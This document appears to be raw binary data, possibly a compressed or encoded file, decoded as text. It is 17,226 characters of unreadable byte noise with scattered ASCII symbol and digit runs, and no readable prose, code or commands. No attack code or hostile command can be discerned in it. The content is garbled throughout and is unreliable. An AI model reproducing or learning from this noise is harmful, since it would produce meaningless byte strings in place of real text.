`+��Up��>x@�Н��f�W���K\���1���H@��R��'Ա��%��V���F���l��o��a��7ml��QPl�o���w�Q���V��I�;����Jn�_�����Fx���~_n !�bb�����)��/,���?��ȱQ!���'�� H0]b���CN�ʎi*�e�"ERd'ࢻZ?B����� �9,��0H���$>���!�f6pq�ZsB��dN��cR5 �aI6�kaK�z�y�HZ�*�?�����B%�/�*��-Ɏ�<dzC�;�;���y#�����0���|�K̣�߀���ħe�[�����aw�{M��r䬆����� ��2�z)~R�?�܂@��Y�w�"�� _��n��ޞa>�����r୕���Ut*���B��+�Om�m�X힝K�с��F���1�m����@N�4?O���=�{��1����|�<&��kԒ����v�J$TKk���������@k�w�r^NS�z����~$e�V����&1���cn��z��`��Ҷ����[;�����(��09��>C�,�I1�|��U_$�v�w�����>��	�h]ꐩ������u�`"s���Sd࿮��������̩���_Y��6SA�C+i~�8���W�ڄ|Af aTX��M]D��t�bȾ�������NM��8��{)k�_�p����F��Ё�2*+��р�*�OX�y��u�����f�2}��|�NhM@�~M�x�� �M��O	�v O��
N_�աc�.��Y�؄� �]IZ�v�������(Tm�o�2�٥�w��+���D�9��lL�;���[�	D��������c��D��I��Y����"�{����&t�|(��`�e?�~A��Es+w�Y=o���� �w�-�˩9����Zz	�\k��X��:�h3����[R|.��Q�C:�� ++H�� �X�)���"�rY�j��ܮ���o�.�B�?Ht��\�XǑ�[N���9�_B�>�����!Җ���	N,��f"<6n�%����P>J�~8�(��X\sd*%�)�qHZ���(P��Ü(�˃%�<���J�69Q^2~=&���㛅8�>�|bh���t)��q��oySh�? $�S�O���������,�0I�����V�@1C�c���Vz4`E��!��~25}��cU�-?�p�+D�WvN??|@'k�Ȉ��q�������Z����5���w�
������()*+,-��"$#&%8'�.>?0123450 �߰���N(��� = X6<E�GYZ\PQR
Thk������d)��jG::9~qp"#�]�De[���6��l���G�I��u����*���Q��w��,����"�A�-C��*t[�A:ܩ����M,D����LnM���֬a� [)�Vd<*<������|�����,�o)$����P��a�9�wE�s��@'�kB>��%f)@�3%+B�"�塲����*���d���:�B�^����oF��ӆ���*$U���gC���<N.@&&J��?�|&�J��c����^D��i�����^�V�?�#d�&톕b`�h쯨�zg!c��W���o�	q�V�A��H���T����|�������Q}(��9��"�����@S����)��������4%�,4ޕ���8Y�Y�v��Y�
k��Ґ,�X��w��Ϟ
ժS!0�6)��4Ϊ�* H���!m��P����.��
��*z,5d/��f�N��.��p}qO�n.k�W쐯+)2t�,(,�[
��������(���+���� <x��-02�.������έ���!~�1` ��.�ޢ�:F�㩫y;��"�a-�
b!�
"�Y#'S�*k�h��%=U.O�?�:bd;��@��$�A���4��K�2�C�:Iび��d��{�n,�6[xw���t�|�EO��Aj?uQrb�7�����T�h��$'�-���X�+���:�9��J�۱�OP��M�>���D����9�*4ޠ#8h��WZ�FZ��E���s�Z>��}3 �D��@�� C�F�/?7���)�P����H*ŵ:�Uާ���f�!٣!���'EAn����j��窱��2k��:]��NhX�{U���1��Dim�X
8 �nl���2c׏��c{t�� ,�E1'ӻ����2y(�!gwN���3/�r-X�[�K�)x/�Ub�֯z4&f��ϴ׉'���4~IA���%>�/��
��(%�:d���T[%Nρb�X��#苕@(ߵ@���=�����E��:ES����0������:Ƀ�������9����\���O6G��*;I�L���$���ލ��𸛨,�r�ɍ�n�D��Ly�DL�g@��L�����:Jo2����W����d�$��C��U�:ч�U�q���n�wĞ����%��k�¡J��Z�pS\���J���;T l�~��F9йl���� �:�l���6ц���D����A�t�8Ƨ��N,��ɔ��7����h��3��{B+ni�C���$��>����A=<N����:�qn�}���r8�t�����Fˎ�	&�/�ىV��l.�UpB����Z| ˙`��Z��w�.Rq
*�����?�e�	!��bK������|�CP}+���x�r��Nw�a��~���\*�\ᗣO݌�$��m��0�r%��� Dy 2.���U����A�&M&������Yz������y��}	��Tn?Ax��Ms�Ъ܅�b E�I���mc��Z�~�(��˗�	~�'�c��Vr>?Hu%�zR����娵�Tn��0�� �*���2X���S�:!h�h�CF�2�b��{2�95��SVRߘ�g�S/�ڊ��ip��C3�zƁ?���C��hp���l1]wR���}-U%��!L���6�����l��J�ƹϪ��w��%��g�CHd?�>�a��(�N�y =�ѓ�C�����Ll��ш�;԰�Zk�L�A��zq���Q��y%�~m��1D����!-��E���83��K#8�oD��<�F�|V^�É������o�^���N�&�0��Y� �ݔ�;Y��:Ox����X��
8���3��VQ{�Z4�C��+����`�r_o��Q$ߓ�>���wu�����D�o�[2�=�>�E7��B#0�'� P��Q��f���e�k�SZf�49Տ��s\ �ͼWuf��4�=�=d��ꫭ8��y��C����.�����NR���I9D���+�>v)	�H�tl�Vm�BHz �Uz����$h�?7ED�R>=;������K��#�P��ǥ�B�a�R6.Z�d�+��s
:��W�>��%rb��u�1�n}XN���̻��I�*x�*n�V�-�l�=c)��E���wH[�dΧ�
k���f"m���T<�vz,v#����׶�
��n�7E�����lI?��"�b�u��w�@��!�%��յRavW~�YT\_6�Yt5�d}��˺b�9��WRn�Pp'7u¡ud��Y�5�6���`�7r]��m'f�G��D�"r+Wvp�L��w�$��|/���p��c]�+���'��R���M�׽���/�%~�؊f���Wn�-�`�k�Q\����b	����7O����|w�o�B��a{��@��@���������k-�|O�
߱OK�7/�Ț�`�p^��������mಐ����Уp����g{������`���0 ����{̲����-�E������`�����7���� ������0
+_
��NI {�O��X����\���P�:p��B	a+Ϩ�� ��M	ж�����8� z��� �1�� �".�@7�����&�H`w�RpF��� N"/��0� � 򌊺�xɲ�+o	{���	����`�*�
O?�?l0��-� ��mo������1�r�'O�R�X��2䙘`PuX�e�@������t ��Äi'�	�����ˡ� �A��ʈ�X����ı�1�ӝ��?�!�1�N`�a��L����.��>Ɉ����x��x�(����&���
�/���������z�w�l�q�a����(����Z�!�1����A�������Zo�����%�A���n����[�(q�]�,!ʾ�a
� b��l���]�1!�,q��lV�����X��l��h�h�)�[�A�
Q��+;�¹��{���X��雤(�W(���؛��8Aܙ,a(8�UE�	�-��x�M��qx�io����R*�B(H1��y��_�1w@.��:��X����b��L(X���,�,�I,����*�A��Bio*�Ҋ��(�X-�r-ւ(
���+�1**+�������-��)�1ڷ+A�{�N(��B/�b/�.�K��- ��9 B �-
R����!��!2!� Q1)�Px��ձ,.b)jќ�؄�!&r"8r*9�1��/#��"�OM.v�2�$���蛻`9 D2$;bR�@�L�%��n#,�͏�%V� �Hw��ɛ��#�r/`&b�&F"j�$Rr%]�&A��V�	�'�&����)!c�8�㉍�8d�&��-�X��I"B'D�/�����A/��#�R���h�:�8��:�#��؜kB*�s:z�����������C9�㉊h9��#�:Ox�K����<�<̃<��<BR;�� ��*��qm��~�=�:�S(z�
h9$�8�#��"��X>�s>H<�s;��>��>�s$s�;�1*W�����˲��!^�u�=�w:�Á������ꩀⳀ��1�1��̣����Ǹ�ʓ#?C?hҟ)���!;�#��% 0��2򁖣1F�?s�6s3��1��1X1�h9�ˀ1�3D2ur��(P�\�!!��o1"]��E:V�?7�邋���6`3>J�4x3d�4`�7aÁaȁ�x���.�<hs5vs7��&��H���C5��#@�<�Y7i��IΣ7h>LӀdӁ�t���6�a�I��7�I�i9��51��B�N��Tsw��K}^!�4K2 �y1�選X-L�7a36h6��L���Y�r��7NXKBK�4K��Kq3*�d꾘N�N�Ny��h8!�N�XN�tN��O��O�ĂqS�@7�S>��4�M)P�����2c9�4@4@z@[���D=:O����x��%���Ӂ��t0��
�BȄ�B�)���SBB�L���Ϙ�MH4�Wx�kAH�s���>�3B�B�DBc�d�0C�XD Z+8�82�24���w��y��E�aD`F��E$FftF[�Gz�G|�G~�GpGr4GtTGvtG��X��X��X��X�X�5X�UX�uX��Y��Y��Y��Y�Y�5Y�UY�5��HJ�h��x��h��8Y�8Z�UZ�uZ�E��؍��[��[�%�[�U[�Y��\��(h����\�5\��\Y����e���]��]�]��]�����\�]��]�؍��Y���5^����Z�[�����_(����8[�U_��\�5��x[[�_�P��w���Y�_uP�P�x��%��_��^Ձ��[�5_�[*�R��R��[��u^UR��\�8Q�e^�hRu�U��S&�S�i^���HS>�T���P����e�NuP�:�Y��TG�_��UQ�SY�U��^��Q_�V_C�]�V��Qh�Y�EV��[�5�6�S��V(TF�WvU�UU+HUwU��S��Wv%h�^uUR��Ei�[luW��h}���vW�i�5i�_�[��Q��S��i������|uW�vV�ewV�W�S>Eh�uh��k$����W�Yq%j�k��P�j�VU��l�R)kvuj��W�Vj�k&�m0ER�&jˆ�ЦW��Y�fk�Fk�l
�n�fW0�h(hd�h��l95j���WeR`�Eٖo��o�6��%�6`&lEm�uo�`�l&�`
�l�l1��#U[vP�Y�Vk��cUS1�`_�vb8F`)�Q�v�AuQ(�oEl;��^ek�L�c��Qnv]��[�UN�d+�P�VR��UK�S76l�[�wQ-v�Uv`�l�fn�fmjMueY�_�fR��`�%Qx6o&%mxf�g�fd�[��d;�^��TtFT�g�ei��`�e�xhPw�e�(a3�gnd�b>�g>�b�֍��j�hg\�zy*Va!fR�g�f�`�w�2�Q=Vx��z�WR4ƀ3k�j�gcG+g<fx0x{��z�7X�7|_�g�ր��U�7]Ƨf���-fU����Wn��l�z�7g�}�wP��~5{�m��~>�yϗd��{E_�fe��y�7uwj�p2{��}.Hzo�o��p�[��Qp6W�WyЖ{�'Wv~ey>�\��P��YP��r��i��7o��i�mr*���'}�Y=q�a�s�pO�r$�y)(�ws,h��~��|"�]B�_=Vs[gd0�g%�z�7q
gu>��^6f�i�Gt�s'�k`�e3`��|(wp����
���������ݡ��ݒ(/�ݑ!� �
& 9�'��=1
�*,J
;Hw5OXYZ[\38C#=3�C>4-/V�7KAVj0Y�amF];�ICeGzrstu�?V]B�F�6� ���G֦�q�!!ZE�/ Y���YO���<`aG�1���k���Ɍ�� �͓�^\��H��-[P��V�ib1d�/C�f���[�t&-�� _'],�Mr!���q�S�=Z��A���IbU3�oT�B]{�~��*�%�s��d�Ls�[@?:m��;���%"k�֎�Q�x�c���}m_��-t�ewЅ��w���8�Stz3`��dk���F@y�4'��~9FZ�ۋ��zgֽ���xk�/�n�5�{U_aCt?�ps�[/JV@SM�4���Mu��J8�_�MWv�h�r	:��Mj��A���mͅ�	�i{�����ɦ���
���;1+�\mJ���W�>*�Bq`�!X��繯���l6���h�Q��*���
U���K֦-�a��jmjW!=����o��N?���~�j��-���w��;h<��	���
j���"�)���
���.�/�9aU�����QQa$A ��B��!(�줂�;�f����ZB�L�!�"!,��:�M�c.�1�ϑtI?h�����M:C�1�P2]���#4
꟯ l#g6 a!>�:�)�B1" �6�
�s��b������yM��RW��x���ݙ����oi�^��C9��V<(4r9|��3� ���׮%v�Y8x&�o4��!��Z8G@w�.�Ӌ��m΂b��?�g,�+@�=���}�	�E�&�}B� ,$;��S��Q�J$�[$x�t<��$␘��%ӓ�Wp1%�R�uϽKGEgo(��R�e8�f2t�m�ƥ�nWu�5E�3���� UQ5�Cr��1���"��k�kXϧu3mn�2NV~x�epy
Yfs�H'�vW8,68O��f�hTW�;A޺"G	"�vv �����:�w��lp�x+~;�z��)�����	'����N�1-w˦D�(��Y�V��ǻV��`�_%G��b��K��&��=_���#hpWٗ�iΦ�F�TW�8��Qo��I{7"�G�{���:L3�������)K�%��i����D�.`՟�
��B����@϶��_{��닮�'��in�!N�>S�d����z� �����T�c(�m��+��-��������0z8ml"����ڧM�kNp�js"W�s��bz@T-���$e��G�n摓�b�Y ��s0E�ꛚ�讪r 9�{�kߒL���Jt���}J���͒��Ԯ,}�ݦ�x� �[�D!@�6�S�J�ٲ|�n�����E ���Y�^����`˩2���|�!������5t,���m�x����q�������X����5���w�
������()*+
�/#$%&'89:,�����2��!" 
��N@OBADCFENIKG_XPRH]MRQjiU;o�=�����z{|}~�7[ =` r��bo'ٍ�p�Ѐ���]��h愠�윱��8�ɖ���:,�.�Ƣ�e,C�Әܡ8kO���J���K�dN�M�< Y+ͽb�Qj��ev0�_&ҏ�¼�c�\!:R�[��ʤ����$"6w�|��ك��{b�Ү׸�(RS�0�֙�Gvqڃ�My��d�fj-�?D�j1��������,p���]
ja_C�T�0<�P0�NR=aTH�@��ݡ�H.v#`&elXIX� �eSY��o���goQ	ۧ�c�����y���r���秀�bӿ6�~�]L����xY�-8o��U�(��i_��P���h��nn�Ǌ:���X-^E 7��ד� ju��F- *���������!Z�Y}}(�� ȗw'A ȡ����b�՛��E�A�q���̺QQ�6 *��A�P�z��4H)�0T�����֊r-��2Q�fHK@��欙��
��<��-�6έ�v��0�!`��F�N"$>R�*�H��Rjk$�:�&���b���*a#��!���쏞��+�R����<#�ӱz
=�-�+�f���(#��������o/˾0��o6>�1'V�3����,�����+��1��!��T!��8x/w�����֌�$H+\;?�$����$�K:�>MF08��
�ƺ�>���e�dN����@����]��E̷�CFfQ������ђ>��u��%�H�I�+�/B�ab�Gy�/�^�~\��'9R5<>�<;�O�����T�b�;��� @[eBQ������YkI�V�5���?�:╻m��0W�{�.l%Ģ~P��Έ-Ds򮧫�%Vy��]<���RBe�EDi���dK�}c5��gZî�F�g%�o>>f�w]��bS�v�|՛�����2!�J����+fsC��R3�l8�}9g��b�{N��5�L{֢(4*��
Q���� r���V�T��	*Ti���A	��O7���A�:�4���׻ֈO=�4X�q\�'Ij� �^��|���{M���\�+�͖
B�!�֡%�� �Uv2	�r���J��L|�y�� V���Ő*G�;�D}H`��6�Fk������8F(hw�7S���z+��.�Ӽ���l��<J�v�w��i֖���u�
�+�3~���*��tJ{��L}�Z䌰��MYy:�l)�9?�[�jx�����V:�1D�!��&��!Ll�����Ήռ�q�׎>��v@��-Y�o�/��ƤKj�q���: �o����4�Z��`��BX��=<Պ,!w�|*�� ���G��| @ �����:�������
�((ܤ�O٧�������!�)��*/������B9�]�����A�YPL��" ��o.w�b�C!Z2������(��d*�3 ����A ($����)��;��c�\����=!�����zb��]n�z�OK6k9Ť� ��O�>-u�pR��J�$���\�5��S^4E\�<k��3�DG=���v��� �?���>��Wv�0�(P�����N,��B�Tڄ>m�L8���i� h��RK���C�f�I�]>9
���qJ���g��F�ݙ:l�z]'�H��&"�5�*	;S�Xb���'w���Mf)�Y`�?|QՀc~H#�Wݭ4�.��7�9Bʊz�O8�?��ü����<hL�&�\�V�Rb�����CJ�OPUO��t����0I e��*�4��y��c�����(:����+�d��{��v�D�����8ҥ+95A�x�ZdPOaM�sbc����=G/�e� B��A��E�CS[I�� �F���zZť,�4�4�X,��b����v�����ofZYۊ�ڸ}�C2 +�&髽ҿ5Q���w�M���L'�y��To��徯����q+��A!�p�Վ���%��T��:�%����4���<<޿�~ńZy�W�5�q�pg
�ԩJ�B~HU�;Lbh�����d��0 0�?�E�����+Te�5���+l��%���2��Cxơ�47oA�T��W��Z��lfu�.���}�n�ԾZ�1��|��)�ű[+��I�~��~�y�\	�a��׻E�}��^�������	>�a�K.�	�q�٬�3�
ms�q�K8~w~�3;Y�?@�֛[�=j��s��� �l��4RU%}�����+��W��se��*hA��#�3x�_�jd�g�B�ZݿNX�r�EcFg����'5d�-`���X�r��>EdO�%{`��_@�e��h����+��Wz��d�P6�<E�g1+>EׄLl�g|�T.o�m����itc��v<�����y���h���6��q|�y�w�������B��NKeL����@���L�
��H��_����qn�ň�so�:�w��	������Nh�NϜ�?�Vo�������p���x��P�3O�k^����@	ӐӚI�݄i��x_�����\?��؉֭	������Е���
y��?~��ߜ�[��{��@�p�	��H�  �x��� ���q��f�D-�/��������9 ���p�	��XX���X��^�@ǸXZ/�ɿ
�[�;�:_�Np��)�#�����!В�Y��/�>p��� �[ ��� �  
NJw��?��/�������ؐ�x�H�f�Ð���]�!�ʚ�o���ϐ칁���zn�a  ����H��0��A����z���6��i��������Z����Й�A�z���+��	��������5p�Y	�P��f`��1�q� �8���Ɋ��%�#�����Z�1����1�a�Pݡ������.���Z �����
AGp��2�x�
��w���͊Q��Z ��I���!Q�
]�O���2��,�á���Z@�1>�q����,�����=�М��Q&������;��A�\�0����)��:�ah�>���
`�w�Ep���q�!ǈ5>[��(�rA�r��\>ъF��A�f(|�a��|�a�S��(�"G��sQ�r1�8�rq)�b�*�"x��)��!9� �/�w8ß+�R+�������*x)w�(�A*��x*�B+i��)��f���e�-Z��Ҋ������*�*�.���.�x�
�.ˮ��/1AE����-2�{�,
H��)/[!*r.$�,͒���*�!(.�X.r.r!��a/���1:@�ZP���.&�.�Q*苰���B!�2��.6�# 82/'�����"���Fr$Xb$I��Y�%H�� %�8%T�%� (w%�-!(��&�M���,�H%f2%b�t�"��	��x���/��c"�zP�B�"�J�=X8�S8im�AB�z8��"����&�9"��{%�"ܗ��������|�9���@�9@B(�;������c������q
��Á�3<�〸�;d	pB���=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0	#�H��8w�h���3���1�1�1c� C��H��x1(�2*�� �*s�/2 s1�2&s2)C0�3���3030s1�1�x3��4J�4L�4Ns�7319h1=�1�x4X�5Zs4��3��3��5R35��2#�#��6l�6k� ��H4"32fs6x�7*C�'X5��6��6q7�x�����S137r�H�c1�8�.��$7u3�bÀ<�22C5�451�2(H/(�s���HrS5��0��J��6���w��x1�Jk3��wI�Ԁ�D�����K�tKl��H4|��3�ȤKis�����dK��CLhI�M�h1��K�7�J�Mꔊ��2*�K�J.��4���H���P�N�DM��7�N�M�DJ��M��6�DN��O�6��J�J�tO�O�DO�M�$48@dH�O�c@�6a��N�t����B$�6�H��s�S�՘B��5D?-4Ar�@N��J��2�TBND;�C�x0)�K�x<��J%�K�ÁM\U�MOTEFtw�H�A�H�aPLOtB�ԁ
�M�H�4BU�D'D@HJ%�fdA�3F%tO7�D�GgdNy�D�F;c74�6$G�s��EBe�X5�x@$�K�5X�%7��M}D��t���Z��Nus7�?�EY��5�E�tY
�2.TY�5@�%F8��J{�E�H��6 ��e�iJF�H������]��]��]�u[�T\(�S�2?�GPD��\�3\���À�D�8M@S^�t��T["s1��N�H��e�w_��3�J�4[��EwM-ā dK��H
�N?D���^�Q2�%Ll�P� ��K�eK�UN�P�F�%A,�O�R�tO�P<�S��dO&����SacQ��5d[��7�6�Ca�[�$[(uTXuT�H�T�R\C(���J $Z�SZ%�S�F}`L�t���MS�H�U�Q��UH� 5]0�W�SS�V �HWT��%]v�Y�t\2���AJ�W�4��EQ�e?cuZ؅M��^
HG��H�J�W8Cd�O�恆8h��@��X�i�XXP�%w^��RE�h�F^n�M3�L�79u1�F?xUj��i�V�h��O�F\�k�hKEl�6k%\�V>�m��J?X�j/B�m�G�um��i�&\L�M�fV��\��\r�HD���H?�J��Q�VC��Gu%7��oXi��^�6>�`v#l�v;}EQ�_]5l�@�W�Xa�5a�v?�L����U��5�Fn��Fg�`&V�FTdTQ#�B%u���^,�J:�U��oBK<�L��k�5]�xD?�o�4d#xa�v��lv�06wlB�CM�!Xe-f�8�`,s`�n�Z*�?�J�FRE_(��6�Eed&N�f��fivsf��a��\b>�Vf�4$fd|djtd��xzB�dlS\�G^I�JQTy�yl`�zo�M"Dj-F`�x��e��z/(euc��y��7ܤ{��k��xJ&c��n�fZn�w�yv{wf?��c�|o�6\��|J-U|��K)f�/m�|�y�vU��~�&{�TUŶH^�~q�6��F�}�uS߶`�EJ��?�'o��_��~�$wz�F��c�Tgdec��|�DW�wCM�Dϧi�aV��4�{`|�k�mG��m�FS�7{�V?�Jwb��\�U=�d�fx��6�f���p96s/}§z�s��m�4q�Y��OwVm7r}dtn�`)�p
w|��q��e�f��lGa�wl�wr�r`7�dn�VUwc�W}#�t�e����ɩ ��Ź����������(#$%&'89:;���-��")+12ɕ*JL!���HwOɐ�<��GA6]�Q��ǹU`abc`Z,O/!o�0GY*ikm�WQz��#˸�>&D�	_��:�9*��QNi�oa�0��*~�]Kڭm����[@`����,M��>�E��^xd�'.���:���\3�ίz9_z�6����U�9�>*[:��@�P�nZ̸�z�^�wJ�J��C䅇�lB?�,ݙ�D�0`5�������'i�g��`N?���~�g8��5Vz�>���
t�n�Z�;���wcE0�E<+;��뒯~;1?����d�Lƒt��5�|ݑ�~x�?g�~��]�0N�2���g����Sv4�eˌspgc?�e�i;	���h�k���Ķ\t_Ԍ>���H��x)i�� ����Z��
zV��,U
�R|���
	�"L�]�U%ܑ���i��zq����j�%�*�I��-LK��3�[*$?,� L���n��J0���}��)9j� 1Ļi��C��I�F��ʫ^�q(��B��NwN��
J�@ܚ�9Ԯ����"���1^�ߒ���N�o#����Z��):��X��ya�(+~b���,&��*�Z��M�cd;+%^%¡cO�-'T6�B�Ί��R���Z�#&;�l���X�#�mI,��0�#'�?䁧�ʡ�˦�����$�J����Vb�h�-�F>s���|n�I��J5kt��_o�d�&�����HK9���03"8	d;ݗ���@ t��#�y��N�[cޤ������wE���X�;O� d����E4���>�R�:]�R�,��V��B�꧕�Q�^*,+ͦn�Sٖ�Qϴw��6�C�j�	Kz� �
oh�=t$�9��K��ks&��U^TWd�R�>���آ3��N�D,� ��v�:�����u2�WP��i�|\��u��(;�h~�``�e�
��0X�B�@��qꃓxO�wt���1���$r�(��]�
�H��8Y)Y�:K�*5����N{F���x
�D(u~j��`��tc]m�SE��c��2殁�����(A
[	!4����@˖�j��jҀ�.J�9����m��4'ѕ*��M�����P���@M�u8 G�W�Y���Y�$΍�Y�
���P�|F�O�R�0
���Vٷ���?6�	��j�l�5���:$�ϩ��i4,��!���:<���Q��H9��쪙1�Ɇz,l����C�N�9m��1�D@��2�.���)半��q�������G��ȉ6���w�
�ם�()*+�.+���# %&'89:;<,/'#$4567HI5&JMNJ0OBB=E8..����]��.�2�-X?F��TV�hi<�
Smo`ajkg|z������):�8�Ɩ��ܙ�����4E����M!�es�.+O���t�B�)�� LF,���V�o���K�L@Z�����:Ԅ����Yg��u�Cn����%]M\e�E2=�\!��z�ȃ��wk��(��?�BUC����6h�<'i6�`:S�~��5�{u��e��z���]U�C}�9ɴu�#�!0��X#��|��dm�`VB~��<���g��1y�EJ�T���il)o�75F%�iX�a�����.��g&Ҳ�STS�}ؒ]���
}9��/(1�t#���~-��g���	�`Ѽw����X�)�e��ia��
*@{�C9��� ��*�e�~��&�*�������>-S!������ahw*l���������܂�샦�AR��Z^�������*���Ɂ�����)��ϑ����z̀/�e�� ��~o[)j�n ��Q��-{������a�^ml/̾�,��.��Rkc$<^�����_�Rb#'�8o�$�v�d$�t�V+ fj �쒎m�~�1
l�()M�#�*�/�\�>m�P$��Z��=�x-W�d\��)��?8e��	��1)P�-c��6�)A#	d܈A��S�w��>�l��{�%/˝��Lo��y@������Hh�hz�/��BD���eCC�z�36���D���׽'�.)]�~�6���/EϿ�z*��EAw�,P���%���{�>Z�gX�%9QͿ�e�S�T�S��5�Y�5���Xs�� �Eџf�j��C�F����Q�#�pR���pFO�0�1ٖ-1�����wP�6hҥ}��
�o]e>�i�6�c+
�A��w�Y4���FC���z��p�X�0X��;���eU���w���W>cR4g�k5AGO?5�mUTn�7�q[��rm��t-0b�G���SN�$5(��s�G|����`��_Hh���8�b��5��������Eŧ���s�I�$���t�fM�zi��(nd^0� '�ׄ�)Ho��Z���� 6��H熌���b�e�*3b&/L��y^��N�M����l���8������@�����h��4q���wRl<\y��tK��
5���
�4j�W ����w�Ԕ``.=�Vzs�n�� 6ź�Z���<�FZ.�_�i_1 �j�쨒��׶�X����B�.j�ꚩC{昡UU���J:��L���!%#1�
T|nϰQO↪ �<l�p��/�" Z����H�ִ�i�YE�Y:�۩�3/E@ (�\8)����ɤ����k� �*�-��o �ݪN+��!����1;+D���΢�����ţ9�% .�}[��E�m���� ������ϰ��f���w��	bDT��
�[�6���c.���Ǚ3<�#�/ϴ��h�%��=^� �(�'���+3����P��k�](�����|b���l'	]����3�ވ��U�-	"��Ӄ̏�!���X�!�]:<�&�e��1DTꗫ��D=,FV���1�����0]�pJ6��0ĝfܐ�P��ª���SԪ��3Z�쌉�^��3p�D���PI��L����p&�{�g����e8k�a�r�݃�ŀ��w㌔�azd0ܳ���K�ؑk�ď�����]�������9�g����N�t�޿�9����Y)&�@-���k���A-W�/SP�12 |L�����}{����8�\�a�=�&mk�+}N������"�����C��Ա��L��~e��I�S���.~vo[�D#�n�~���z�Y�|��λ';�� aNa�E��"��Dm�k�<4�{ [� �1�=�C ����B���E�XIe@��w���{[ǜ�t��cZ���*q��GZ�f�U0��3Q��c��G�eS�SP��4��!S�=T\�\�E냯�_�>��� ��ٍk�'q����7��)R�#�h{0�Eo�������Ke��k�=��y��4kQ��ѦH�g��d��A.D�g���i;�y�>T2k�18%�e��+�y?+c�����iԕ�[���zT�F�xJ�`��U����J��^�G��~8�q�<t`�w<)����n�`m|�Y�=w�ܕ���3Ϣ%{�9y t2��e���x�z~}|FE�����|��)�3_��mY�y�1r_��)+,�,�ꙷ<jpK�YnRr��cN�w�o��K���/���W7��VX>�E�y}y�YKTpE�3K�r#wùXo��D��]�|�E�������$۶&-b��pb��YO�_��o�tI�S���L����৬���	��	=��d�����Q��8�X?�V��m��������"��'����a����OߐC�w�2_�Q��yQ��p��}��������0� �ϟ�Q��-�l��Ş�_�V^�L����x�`	1Z����(���r+��?�g���)�W���
�`�G}�x֒��<�����N���Ҟ��ٞx�m�Nv��m��_�����i�u��?>������d����8�`�:��?������j�	^�!Й�0�	�c��"�;�; ����<0�4�6 �H��
��Q��D��D `w�c�������� �؀�v����L ����prТip��Y�&�Y��j/ 2������_�F��(}�����Ɂs���+���Q��q	��3M�Ԟ���-
�
��r 'xh��A$^�Aܵ��6���Y�r]�����W����
X�,����я�y������q%��n.)
ᘑѱ��� ���9�r���H������Q�e�����0�q�-�
��1#�
��q��aw��Q�%ݙ�����가T`��1������H����V����.a�)р��q�Aɐ��1��)��р�Q�=芸��(�\�NA�@������1����@��N��Yh[8�-���i�I���[���>����
�����������-������%� [A�(���
9���7񓚋c�X��‘�%(�e�(� ~\��r���(x"zØQ)��ѕ��w��ڀx���X+��X��SЃkQ��zq�ʒ,x+%�+�����)g�);�+��-hڒ.�.��.��.�.�2.�R.�r.��/��/��/��/�/�2/�R/�r/� 
� � �   2 R r �.�X���!�!R��+���x!ǈ"*�)�"*�!l�""�"#R"$�x����<�#>�#��#	.���#?r#H�#�x I�$I����x��X$Fr$G�#�!�%^�%P%ߘ
��6Bw$��k�&l�&n�&�,"$�P�x�'z�'|�%�#���r2't2'�8$xX�E�$��80��x%:�#qR'�s8rr'�(8'��9u�#@2��9�3&0_�f�#D�%��:�:��#���H8�c9��:2:��;��9�ӀC;�x'��;
X��3&��;�<��'6�9h��#<s"9� ��=��#Ÿ%ߓ;;r��s���=��>��<+�#�C'���� �s��=�x��2&��#�À6�>��><��~:�x?��%�� �w?�#;($�s8��f�1=�S0CR�s/C1�Xƕ�;���;�1�8&��-�>%��� 93>3��c;�C)�32H�'��1��=c/7�0;�0X=��4���434x�F�>;�'� �5�3��0�S>04\�0jc���0nC l�1w���)�;�S�!�?a�7�c��0��7� B�H]�?85�s'�X�"�3u�>�c���'x<5C �42Á�6�3I��I�3Ix:M"I��4�"���IC��hw;�T2t#<�4K{�J�T���:F�K��523\�4X6�35"HL4�<�#�(<�T5Y+!�T��<�4 WK##9'�Hm�?"�7�S2	�L�tND�<LS'g�5XI��%��/!HGC3Cr%�9����2c2M�4@$@��8[7मk�KóK�D/�9�SH�ÁD'��)D'Cs� $�l�A�A&(>�34/-t9�TL�t�;55�<��f�D�R-�XM�C%�N�$D�4C.cO�35��L$D^=|�3�>�dw'���yCTC Q�Bo�F+��kt4�H5eTB�h1K�4�M8A��6pt/�dFXd9�Ā�O�5Wt9F���;tT�=4' C @�;��G/��@S$Y��E��<;��a�Y|�Z�Y��2bE�09�+��9|$2��GdCB��[����%XT� �5$�@�y�ͥG0[sF/G��3�J��9��;��K��C�5,DC��G�EZ(Zߥ���^ۥ �55�Eݯ^ʹAZ�E�5X]�sX �]�ARO~�
�eH�b_��w?�P`�F�}C�5?�%_�cH��Y�u_!�J����K��Ie8ׄLU1���_� �Q/CP�Ӏ˥C�8$����%��E%%�ĥ]��/=����S��Z�$\H\ u�:�C7�Ou8��=CER�C4T1�S^�E,5U'�T��Z[���U]aE/�e=`��'u8壀c9gs^D5)#5_iU��uZ�� ]P惁�]��W+U'�dY�eF�u�FuW�*Z+�T��U�5�g�_�X��j�dP�U(UVxHUU_ �\)��Fw>���0D�kCH�P(WR5D��VRW6%��W��RPj8uH��l.�i��V�[G�GڦV��AS�V��h`�G��V����&S� ��?�\�&X�fW�ms���Xᦂ�Ui��/��o��W��:gtZ�n�����GS�EI�X��o^�#�@Sunr2S��mbD` \�& M�+��^�kv\6Z����Fn/��a'&Z�mNea��Q�Ub-����_�� �VBѶ��6:��`YCc&�c�Tb���VQ!�/9n��w�wTB17��C;K��Q�Vbe��aRTe%�ll%ac�jl�cW�_6��z�g'�37���0�c"6mg��K�l'xv�f��b�P��x��d�5gHiʦ�X��_� !v%�YǄe�'� �2=�G,��!hff\ud/��_A�S%�j�$fiĳu�k!80��#�C{�o� S�e�n�R�'h����9�#J��:��+�fB2d�FF��E,�e�[�'F��{�&CE�yL�g�Ł˷�b�~8x�7o�S)qvkG�wy�`ڃ5/�Z}dA�#p`d�9e�oP%c��yB�{S�Q�'+��d̃|��n��R�e���+1�e��,�H��Hd��II�|~�a�VfX�O�x��@�f#�w#��k�80C''_�~�a�Wlŷ��DӓJ�7Z�uuڔv�e�t7��dB%p�p�SC��J8�qLo`vUG�q�� 憀�
�������������()*���� *
,$<=>?01234562�"8�;1,8���w�JAYZ��]A!�A]D7klmno`F'*D�4�c[iEG�{qY&8Ru�����a���@�_��(b}r
��"����[Oy�,�tA�_ j�)���@:-C�@̑�@��)d@��/��
